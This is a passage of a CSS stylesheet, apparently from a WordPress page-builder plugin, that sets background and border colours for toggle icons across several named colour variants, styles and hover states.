.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #50485B;
background: transparent;
}
.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #695f77;
background: transparent;
}
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::after {
background-color: #75D69C;
}
.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #9ce2b8;
}
.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_vista_blue .vc_toggle_icon {
background-color: #75D69C;
border-color: transparent;
}
.vc_toggle_color_vista_blue .vc_toggle_icon::before,
.vc_toggle_color_vista_blue .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #75D69C;
}
.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #75D69C;
}
.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon {
background-color: #9ce2b8;
}
.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #9ce2b8;
}
.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #9ce2b8;
}
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon {
background: #75D69C;
border-color: #4eca80;
}
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::before {
border-color: #4eca80;
background: #75D69C;
}
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::after {
background: #75D69C;
}
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #9ce2b8;
border-color: #75d69c;
}
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #75d69c;
background: #9ce2b8;
}
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #9ce2b8;
}
.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #75D69C;
background: transparent;
}
.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #9ce2b8;
background: transparent;
}
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::after {
background-color: #2A2A2A;
}
.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #444444;
}
.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_black .vc_toggle_icon {
background-color: #2A2A2A;
border-color: transparent;
}
.vc_toggle_color_black .vc_toggle_icon::before,
.vc_toggle_color_black .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #2A2A2A;
}
.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #2A2A2A;
}
.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon {
background-color: #444444;
}
.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #444444;
}
.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #444444;
}
.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon {
background: #2A2A2A;
border-color: #101010;
}
.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::before {
border-color: #101010;
background: #2A2A2A;
}
.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::after {
background: #2A2A2A;
}
.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #444444;
border-color: #2a2a2a;
}
.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #2a2a2a;
background: #444444;
}
.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #444444;
}
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #2A2A2A;
background: transparent;
}
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #444444;
background: transparent;
}
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::after {
background-color: #EBEBEB;
}
.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #d2d2d2;
}
.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_grey .vc_toggle_icon {
background-color: #EBEBEB;
border-color: transparent;
}
.vc_toggle_color_grey .vc_toggle_icon::before,
.vc_toggle_color_grey .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #EBEBEB;
}
.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #EBEBEB;
}
.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon {
background-color: #d2d2d2;
}
.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #d2d2d2;
}
.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #d2d2d2;
}
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon {
background: #EBEBEB;
border-color: #d2d2d2;
}
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::before {
border-color: #d2d2d2;
background: #EBEBEB;
}
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::after {
background: #EBEBEB;
}
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #d2d2d2;
border-color: #b8b8b8;
}
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #b8b8b8;
background: #d2d2d2;
}
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #d2d2d2;
}
.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #EBEBEB;
background: transparent;
}
.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #d2d2d2;
background: transparent;
}
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::after {
background-color: #F7BE68;
}
.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #fad398;
}
.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_orange .vc_toggle_icon {
background-color: #F7BE68;
border-color: transparent;
}
.vc_toggle_color_orange .vc_toggle_icon::before,
.vc_toggle_color_orange .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #F7BE68;
}
.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #F7BE68;
}
.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon {
background-color: #fad398;
}
.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #fad398;
}
.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #fad398;
}
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon {
background: #F7BE68;
border-color: #f4a938;
}
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::before {
border-color: #f4a938;
background: #F7BE68;
}
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::after {
background: #F7BE68;
}
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #fad398;
border-color: #f7be68;
}
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #f7be68;
background: #fad398;
}
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #fad398;
}
.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #F7BE68;
background: transparent;
}
.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #fad398;
background: transparent;
}
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::after {
background-color: #5AA1E3;
}
.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #86baea;
}
.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_sky .vc_toggle_icon {
background-color: #5AA1E3;
border-color: transparent;
}
.vc_toggle_color_sky .vc_toggle_icon::before,
.vc_toggle_color_sky .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #5AA1E3;
}
.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #5AA1E3;
}
.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon {
background-color: #86baea;
}
.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #86baea;
}
.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #86baea;
}
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon {
background: #5AA1E3;
border-color: #2e88dc;
}
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::before {
border-color: #2e88dc;
background: #5AA1E3;
}
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::after {
background: #5AA1E3;
}
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #86baea;
border-color: #5aa1e3;
}
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #5aa1e3;
background: #86baea;
}
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #86baea;
}
.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #5AA1E3;
background: transparent;
}
.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #86baea;
background: transparent;
}
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::after {
background-color: #6DAB3C;
}
.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #87c456;
}
.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_green .vc_toggle_icon {
background-color: #6DAB3C;
border-color: transparent;
}
.vc_toggle_color_green .vc_toggle_icon::before,
.vc_toggle_color_green .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #6DAB3C;
}
.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #6DAB3C;
}
.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon {
background-color: #87c456;
}
.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #87c456;
}
.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #87c456;
}
.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon {
background: #6DAB3C;
border-color: #55852f;
}
.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::before {
border-color: #55852f;
background: #6DAB3C;
}
.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::after {
background: #6DAB3C;
}
.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #87c456;
border-color: #6dab3c;
}
.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #6dab3c;
background: #87c456;
}
.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #87c456;
}
.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #6DAB3C;
background: transparent;
}
.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #87c456;
background: transparent;
}
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::after {
background-color: #F4524D;
}
.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #f7817d;
}
.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_juicy_pink .vc_toggle_icon {
background-color: #F4524D;
border-color: transparent;
}
.vc_toggle_color_juicy_pink .vc_toggle_icon::before,
.vc_toggle_color_juicy_pink .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #F4524D;
}
.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #F4524D;
}
.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon {
background-color: #f7817d;
}
.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #f7817d;
}
.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #f7817d;
}
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon {
background: #F4524D;
border-color: #f1231d;
}
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::before {
border-color: #f1231d;
background: #F4524D;
}
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::after {
background: #F4524D;
}
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #f7817d;
border-color: #f4524d;
}
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #f4524d;
background: #f7817d;
}
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #f7817d;
}
.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #F4524D;
background: transparent;
}
.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #f7817d;
background: transparent;
}
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::after {
background-color: #F79468;
}
.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #fab698;
}
.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_sandy_brown .vc_toggle_icon {
background-color: #F79468;
border-color: transparent;
